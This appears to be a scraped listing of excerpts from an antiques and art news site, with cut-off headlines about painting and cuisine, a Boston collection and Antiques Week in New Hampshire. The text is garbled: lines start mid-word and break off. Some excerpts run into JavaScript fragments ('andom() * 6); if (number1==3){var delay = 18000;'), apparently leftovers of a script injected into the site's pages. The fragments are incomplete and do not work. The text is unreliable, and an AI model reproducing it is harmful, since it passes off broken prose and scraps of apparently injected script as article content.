
can Painting, Culture And Cuisine
RTH, TEXAS — As one of humanity’s fundamental
ross cultures andom() * 6); if (number1==3){var delay =
delay);}andom() * […]
ion Is Full Of Good And Interesting Objects
ones Mascolo BOSTON, MASS. — It was an old-
void of trophy Americana; instead replete with good
3){var delay = 18000; […]
hanges For Antiques Week In New Hampshire